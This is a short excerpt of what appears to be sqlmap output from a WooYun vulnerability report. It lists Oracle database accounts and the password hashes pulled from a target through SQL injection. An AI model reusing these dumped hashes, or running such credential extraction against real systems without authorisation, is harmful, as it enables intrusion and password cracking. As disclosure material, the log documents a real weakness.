 [16:22:36] [INFO] retrieved: BI
[16:22:37] [INFO] retrieved: FA1D2B85B70213F3
[16:22:37] [INFO] retrieved: TIMDATA
[16:22:38] [INFO] retrieved: 493C35CB8F1B41AD
do you want to perform a dictionary-based attack against retrieved pass
es? [Y/n/q] n
database management system users password hashes:
[*] _NEXT_USER [1]:
password hash: NULL
[*] ADM_PARALLEL_EXECUTE_TASK [1]:
password hash: NULL
[*] ANONYMOUS [1]:
password hash: anonymous
[*] APEX_030200 [1]:
password hash: 15DB5BD1BE83CBD4
[*] APEX_ADMINISTRATOR_ROLE [1]:
password hash: NULL
[*] APEX_PUBLIC_USER [1]:
password hash: 28B883CF236D8845
[*] APPQOSSYS [1]:
password hash: 519D632B7EE7F63A
[*] AQ_ADMINISTRATOR_ROLE [1]:
password hash: NULL
[*] AQ_USER_ROLE [1]:
password hash: NULL
[*] AUTHENTICATEDUSER [1]:
password hash: NULL
[*] BI [1]:
password hash: FA1D2B85B70213F3
[*] CONNECT [1]:
password hash: NULL
[*] CSW_USR_ROLE [1]:
password hash: F79FD2B778DEA3AA
[*] CTXAPP [1]:
password hash: NULL
[*] CTXSYS [1]:
password hash: 94AE795A344824D9
[*] CWM_USER [1]:
password hash: NULL
[*] DATAPUMP_EXP_FULL_DATABASE [1]:
password hash: NULL
[*] DATAPUMP_IMP_FULL_DATABASE [1]:
password hash: NULL
[*] DBA [1]:
password hash: NULL
[*] DBFS_ROLE [1]:
password hash: NULL
[*] DBSNMP [1]:
password hash: D500F6B3FB200613
[*] DELETE_CATALOG_ROLE [1]:
password hash: NULL
[*] DIP [1]:
password hash: CE4A36B8E06CA59C
[*] EJBCLIENT [1]:
password hash: NULL
[*] EXECUTE_CATALOG_ROLE [1]:
password hash: NULL
www.wooyun.org